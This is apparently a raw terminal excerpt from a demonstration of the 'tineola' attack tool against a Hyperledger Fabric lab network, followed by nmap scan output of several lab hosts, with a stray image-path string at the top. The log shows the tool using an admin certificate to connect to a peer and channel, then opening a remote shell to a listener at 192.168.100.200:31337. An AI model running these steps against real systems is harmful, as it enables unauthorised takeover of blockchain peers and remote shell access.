 attacker /tineola on master$ ./tineola.js [15:32:58]
Loaded HLF client
Loading tineola-rc
tineola$ ca-set https://repairshop:9053
Set CA to https://repairshop:9053
tineola$ user-set admin
Found user certificate for admin from local key store
tineola$ peer-set grpcs://repairshop:7053
Connecting to peer grpcs://repairshop:7053
Successfully connected to peer
tineola$ channel-set default
Channel connected
tineola$ tineola-shell 192.168.100.200:31337
CC Response: Finished
tineola$
Nmap scan report for 192.168.100.100
Host is up (0.00049s latency).
Not shown: 2 closed ports
PORT     STATE SERVICE
5984/tcp open  unknown
7051/tcp open  unknown
7053/tcp open  unknown
7054/tcp open  unknown
Nmap scan report for 192.168.100.101
Host is up (0.00044s latency).
Not shown: 2 closed ports
PORT     STATE SERVICE
5984/tcp open  unknown
7051/tcp open  unknown
7053/tcp open  unknown
7054/tcp open  unknown
Nmap scan report for 192.168.100.102
Host is up (0.000044s latency).
Not shown: 2 closed ports
PORT     STATE SERVICE
5984/tcp open  unknown
7051/tcp open  unknown
7053/tcp open  unknown
7054/tcp open  unknown
Nmap scan report for 192.168.100.103
Host is up (0.00074s latency).
Not shown: 2 closed ports
PORT     STATE SERVICE
5984/tcp open  unknown
7051/tcp open  unknown
7053/tcp open  unknown
7054/tcp open  unknown
Nmap scan report for 192.168.100.110
Host is up (0.00036s latency).